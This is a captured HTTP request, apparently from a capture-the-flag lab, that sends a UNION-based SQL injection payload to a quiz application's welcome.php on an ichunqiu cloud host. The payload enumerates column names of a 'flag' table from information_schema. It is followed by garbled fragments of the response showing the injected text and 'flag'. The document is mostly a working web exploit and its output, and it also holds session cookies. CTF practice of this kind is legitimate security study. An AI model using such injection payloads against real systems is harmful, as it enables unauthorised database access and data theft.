 4'+union+select+1,2,column_name,4,5+from+information_schema.columns+where+table_name='flag'%23
&t=10 HTTP/1.1
Host: eci-2zebqsszssoorhfg5f6k.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://eci-2zebqsszssoorhfg5f6k.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141f1e8
399e&n=4%27&t=10
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1743317578,1743390876,1743561315,1743939821;
_ga=GA1.2.2035285791.1743315751; _ga_J1DQF09WZC=GS1.2.1743318760.2.1.1743318773.0.0.0;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1743939821; HMACCOUNT=A81D0014AD6D924E; PHPSESSID=
21s2adq6ea1dqlg2ip967eeoe2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Online Quiz System
Question 4' un
table_name='fl
Which of the fo
Question 4' un
table_name='fl
flag